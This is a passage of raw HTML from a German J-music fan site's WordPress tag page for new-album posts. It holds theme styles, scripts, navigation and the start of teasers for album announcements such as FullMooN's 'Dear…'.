

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jmusic-freunde.de/tag/neues-album/
body_size: 91616
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>neues Album &#8211; J-Music Freunde Germany</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//qq525f.short.gy' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="J-Music Freunde Germany &raquo; Feed" href="https://jmusic-freunde.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="J-Music Freunde Germany &raquo; Kommentar-Feed" href="https://jmusic-freunde.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="J-Music Freunde Germany &raquo; neues Album Schlagwort-Feed" href="https://jmusic-freunde.de/tag/neues-album/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='wp-block-library-inline-css'>
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/search/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://jmusic-freunde.de/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.14.0' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://jmusic-freunde.de/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.14.0' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://jmusic-freunde.de/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://jmusic-freunde.de/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.5.5' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://jmusic-freunde.de/wp-content/themes/newsup/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://jmusic-freunde.de/wp-content/themes/newsup/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='https://jmusic-freunde.de/wp-content/themes/newsup/css/colors/default.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://jmusic-freunde.de/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://jmusic-freunde.de/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://jmusic-freunde.de/wp-content/themes/newsup/css/owl.carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://jmusic-freunde.de/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='rt-team-css-css' href='https://jmusic-freunde.de/wp-content/plugins/tlp-team/assets/css/tlpteam.css?ver=4.3.7' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/12.8.2/_inc/social-logos/social-logos.min.css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.8.2/css/jetpack.css' media='all' />
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://jmusic-freunde.de/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.14.0" id="ppress-flatpickr-js"></script>
<script src="https://jmusic-freunde.de/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.14.0" id="ppress-select2-js"></script>
<script src="https://jmusic-freunde.de/wp-content/themes/newsup/js/navigation.js?ver=6.9" id="newsup-navigation-js"></script>
<script src="https://jmusic-freunde.de/wp-content/themes/newsup/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script src="https://jmusic-freunde.de/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-min-js"></script>
<script src="https://jmusic-freunde.de/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script src="https://jmusic-freunde.de/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script src="https://jmusic-freunde.de/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.9" id="newsup-marquee-js-js"></script>
<script src="https://jmusic-freunde.de/wp-content/themes/newsup/js/main.js?ver=6.9" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://jmusic-freunde.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jmusic-freunde.de/wp-json/wp/v2/tags/67" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jmusic-freunde.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style>img#wpstats{display:none}</style>
		<style>.cmplz-hidden{display:none!important;}</style><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: #fff;
        }

        .site-branding-text .site-title a {
                font-size: 42px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <style id="custom-background-css">
body.custom-background { background-image: url("https://jmusic-freunde.de/wp-content/uploads/2021/09/kyoto-106056_1920.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="neues Album &#8211; J-Music Freunde Germany" />
<meta property="og:url" content="https://jmusic-freunde.de/tag/neues-album/" />
<meta property="og:site_name" content="J-Music Freunde Germany" />
<meta property="og:image" content="https://i0.wp.com/jmusic-freunde.de/wp-content/uploads/2021/08/cropped-Logo_Jmusic.jpg?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="de_DE" />
<meta name="twitter:creator" content="@JMusicFreunde" />
<meta name="twitter:site" content="@JMusicFreunde" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/jmusic-freunde.de/wp-content/uploads/2021/08/cropped-Logo_Jmusic.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/jmusic-freunde.de/wp-content/uploads/2021/08/cropped-Logo_Jmusic.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/jmusic-freunde.de/wp-content/uploads/2021/08/cropped-Logo_Jmusic.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/jmusic-freunde.de/wp-content/uploads/2021/08/cropped-Logo_Jmusic.jpg?fit=270%2C270&#038;ssl=1" />
</head>
<body data-cmplz=1 class="archive tag tag-neues-album tag-67 custom-background wp-embed-responsive wp-theme-newsup hfeed ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Zum Inhalt springen</a>
    <div class="wrapper" id="custom-background-css">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
                        <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                            <li>15. Januar 2026            <span class="time">  19:21</span>
                   </li>
                   </ul>
            </div>
                        <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                    
                                        <li><a  target="_blank" href="https://www.facebook.com/jmusicfreundegermany">
                    <span class="icon-soci facebook"><i class="fab fa-facebook"></i></span> </a></li>
                                                            <li><a target="_blank" href="https://twitter.com/JMusicFreunde">
                    <span class="icon-soci twitter"><i class="fab fa-twitter"></i></span></a></li>
                                                                                <li><a target="_blank"  href="https://www.instagram.com/jmusicfreunde/">
                    <span class="icon-soci instagram"><i class="fab fa-instagram"></i></span></a></li>
                                                            <li><a target="_blank"  href="https://www.youtube.com/channel/UCxKrlQkHVduy07QWbe7pfyg">
                    <span class="icon-soci youtube"><i class="fab fa-youtube"></i></span></a></li>
                                         
                                    </ul>
            </div>
                    </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://jmusic-freunde.de/wp-content/uploads/2021/09/cropped-Screenshot-2021-06-26-040047.png" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:rgba(32,47,91,0.4);" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                                                        <div class="col-md-3 text-center-xs">
                                                                <div class="navbar-header">
                                                                  <div class="site-branding-text">
                                                                <p class="site-title"> <a href="https://jmusic-freunde.de/" rel="home">J-Music Freunde Germany</a></p>
                                                                <p class="site-description">Wir sind mehr, als nur News</p>
                                </div>
                             
                                </div>
                            </div>
                           
                        </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://jmusic-freunde.de"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <span class="burger">
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                          </span>
                        </button>
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a> 
                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                                <form role="search" method="get" id="searchform" action="https://jmusic-freunde.de/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Suche" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                            </div>
                        </div>
                                              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                                            
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                    <div class="d-md-block">
                  <ul id="menu-menu-1" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://jmusic-freunde.de"><span class='fas fa-home'></span></a></li><li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40"><a class="nav-link" title="Start" href="https://jmusic-freunde.de/">Start</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a class="nav-link" title="Bewirb dich" href="https://jmusic-freunde.de/bewirb-dich/">Bewirb dich</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a class="nav-link" title="Team" href="https://jmusic-freunde.de/team/">Team</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 dropdown"><a class="nav-link" title="Impressum" href="https://jmusic-freunde.de/impressum/" data-toggle="dropdown" class="dropdown-toggle">Impressum </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a class="dropdown-item" title="Cookie-Richtlinie (EU)" href="https://jmusic-freunde.de/impressum/cookie-richtlinie-eu/">Cookie-Richtlinie (EU)</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-25"><a class="dropdown-item" title="Privacy Policy" href="https://jmusic-freunde.de/impressum/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
</ul>                        </div>      
                    </div>

                    <!-- Right nav -->
                    <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            

                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                                <form role="search" method="get" id="searchform" action="https://jmusic-freunde.de/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Suche" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                            </div>
                        </div>
                                              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                                        </div>
                    <!-- /Right nav -->
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!--==================== Newsup breadcrumb section ====================-->
<div class="mg-breadcrumb-section" style='background: url("https://jmusic-freunde.de/wp-content/uploads/2021/09/cropped-Screenshot-2021-06-26-040047.png" ) repeat scroll center 0 #143745;'>
  <div class="overlay">
    <div class="container-fluid">
      <div class="row">
        <div class="col-md-12 col-sm-12">
			    <div class="mg-breadcrumb-title">
            <h1>Schlagwort: <span>neues Album</span></h1>          </div>
        </div>
      </div>
    </div>
    </div>
</div>
<div class="clearfix"></div><div id="content" class="container-fluid">
 <!--container-->
    <!--row-->
    <div class="row">
        <!--col-md-8-->
                <div class="col-md-8">
            <div id="grid" class="row" >
         <div id="post-836" class="col-md-6 post-836 post type-post status-publish format-standard has-post-thumbnail hentry category-metal category-musik category-rock tag-aoi tag-eren tag-fullmoon tag-metal tag-nene tag-neues-album tag-rin tag-rock">
       <!-- mg-posts-sec mg-posts-modul-6 -->
            <div class="mg-blog-post-box"> 
                         
<div class="col-12 col-md-6">
        <div class="mg-post-thumb img">
<a href="https://jmusic-freunde.de/musik/fullmoons-neues-album-dear-erscheint-am-29-maerz/"><img width="1135" height="638" src="https://jmusic-freunde.de/wp-content/uploads/2023/01/Band1.png" class="img-responsive wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/jmusic-freunde.de/wp-content/uploads/2023/01/Band1.png?w=1135&amp;ssl=1 1135w, https://i0.wp.com/jmusic-freunde.de/wp-content/uploads/2023/01/Band1.png?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/jmusic-freunde.de/wp-content/uploads/2023/01/Band1.png?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/jmusic-freunde.de/wp-content/uploads/2023/01/Band1.png?resize=768%2C432&amp;ssl=1 768w" sizes="(max-width: 1135px) 100vw, 1135px" /></a>        <span class="post-form"><i class="fas fa-camera"></i></span>        </div>
</div>                 <article class="small">
                    <div class="mg-blog-category">
                            <a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/musik/metal/" alt="Alle Beiträge in Metal anzeigen"> 
                                 Metal
                             </a><a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/musik/" alt="Alle Beiträge in Musik anzeigen"> 
                                 Musik
                             </a><a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/musik/rock/" alt="Alle Beiträge in Rock anzeigen"> 
                                 Rock
                             </a> 
                    </div>
                    <h4 class="entry-title title"><a href="https://jmusic-freunde.de/musik/fullmoons-neues-album-dear-erscheint-am-29-maerz/">FullMooN&#8217;s neues Album &#8222;Dear…&#8220; erscheint am 29. März</a></h4>
                            <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
                <a href="https://jmusic-freunde.de/2023/01/">
                13. Januar 2023                </a>
            </span>
            <a class="auth" href="https://jmusic-freunde.de/author/mipometal/">
                <i class="fas fa-user-circle"></i>MipoMetal            </a>
            
                          
    </div> 
                    <p>Die Rock/Metal-Band FullMooN hat heute, 13.Januar, Details zu ihrem am 29. März erscheinenden neuen Album &#8222;Dear…&#8220; bekanntgegeben, genauer gesagt wurden&hellip;</p>
                </article>
            </div>
        </div>
            <div id="post-784" class="col-md-6 post-784 post type-post status-publish format-standard has-post-thumbnail hentry category-metal category-musik tag-asami tag-fami tag-haruna tag-heavy-metal tag-lovebites tag-midori tag-miyako tag-neues-album">
       <!-- mg-posts-sec mg-posts-modul-6 -->
            <div class="mg-blog-post-box"> 
                         
<div class="col-12 col-md-6">
        <div class="mg-post-thumb img">
